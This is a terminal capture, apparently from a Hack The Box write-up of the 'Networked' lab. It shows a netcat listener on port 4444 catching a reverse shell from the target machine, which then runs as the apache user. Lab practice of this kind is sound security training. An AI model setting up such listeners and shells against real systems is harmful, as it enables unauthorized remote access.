 ┌─[user@parrot]─[10.10.14.18]─[~/htb/networked/exploit]
└──╼ $ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.146: inverse host lookup failed: Unknown host
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.146] 40146
Linux networked.htb 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 14:29:27 up  3:37,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$